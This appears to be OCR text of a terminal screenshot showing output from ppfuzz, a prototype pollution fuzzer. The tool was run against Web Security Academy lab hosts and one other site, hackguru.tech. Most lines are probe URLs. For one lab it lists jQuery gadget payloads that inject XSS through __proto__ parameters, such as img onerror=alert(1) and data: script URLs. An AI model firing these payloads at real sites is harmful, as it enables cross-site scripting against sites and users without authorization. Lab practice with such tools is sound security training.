 Terminal -
Untitled
Untitled
|_| |_| |_|`___/__/__/
Prototype Pollution Fuzzer
@dwisiswant0
[ERRO] https://0af900ef049025b6c2cb2f03001300a8.web-security-academy.net/?constructor.prototype.ppfuzz=reserved
[ERRO] https://0af900ef049025b6c2cb2f03001300a8.web-security-academy.net/?__proto__%5Bppfuzz%5D=reserved
[ERRO] https://0a34003f0336167ec336163600360032.web-security-academy.net/?__proto__.ppfuzz=reserved
[ERRO] https://0a34003f0336167ec336163600360032.web-security-academy.net/?constructor%5Bprototype%5D%5Bppfuzz%5D=reserved
[ERRO] https://0af900ef049025b6c2cb2f03001300a8.web-security-academy.net/?__proto__.ppfuzz=reserved
[ERRO] https://0a34003f0336167ec336163600360032.web-security-academy.net/?constructor.prototype.ppfuzz=reserved
[ERRO] https://0a34003f0336167ec336163600360032.web-security-academy.net/?__proto__%5Bppfuzz%5D=reserved
[ERRO] https://0af900ef049025b6c2cb2f03001300a8.web-security-academy.net/?constructor%5Bprototype%5D%5Bppfuzz%5D=reserved
[ERRO] https://hackguru.tech/?__proto__%5Bppfuzz%5D=reserved
[ERRO] https://hackguru.tech/?constructor%5Bprototype%5D%5Bppfuzz%5D=reserved
[ERRO] https://hackguru.tech/?__proto__.ppfuzz=reserved
[ERRO] https://hackguru.tech/?constructor.prototype.ppfuzz=reserved
[ERRO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?constructor%5Bprototype%5D%5Bppfuzz%5D=reserved
[VULN] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?constructor.prototype.ppfuzz=reserved
[INFO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5Bcontext%5D=%3Cimg%2Fsrc%2Fonerror%3Dalert%281%29%3E&__proto__%5Bj
query%5D=x (jQuery)
[INFO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5Burl%5D%5B%5D=data%3A%2Calert%281%29%2F%2F&__proto__%5BdataType%5D
=script (jQuery)
[INFO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5Burl%5D=data%3A%2Calert%281%29%2F%2F&__proto__%5BdataType%5D=scrip
t&__proto__%5BcrossDomain%5D= (jQuery)
[INFO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5Bsrc%5D%5B%5D=data%3A%2Calert%281%29%2F%2F (jQuery)
[INFO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5Burl%5D=data%3A%2Calert%281%29%2F%2F (jQuery)
[INFO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5Bdiv%5D%5B0%5D=1&__proto__%5Bdiv%5D%5B1%5D=%3Cimg%2Fsrc%2Fonerror%
3Dalert%281%29%3E&__proto__%5Bdiv%5D%5B2%5D=1 (jQuery)
[INFO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5BpreventDefault%5D=x&__proto__%5BhandleObj%5D%5B%5D=x&__proto__%5B
delegateTarget%5D=%3Cimg%2Fsrc%2Fonerror%3Dalert%281%29%3E (jQuery)
[VULN] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__.ppfuzz=reserved
[ERRO] https://0a1400d804f9e4cdc215df03009f0050.web-security-academy.net/?__proto__%5Bppfuzz%5D=reserved
[legomyego@MacBookPro]-[~]
>>>
Menu
DOM...
Simp...
Termi...
2023-01-05
05:21
legomyego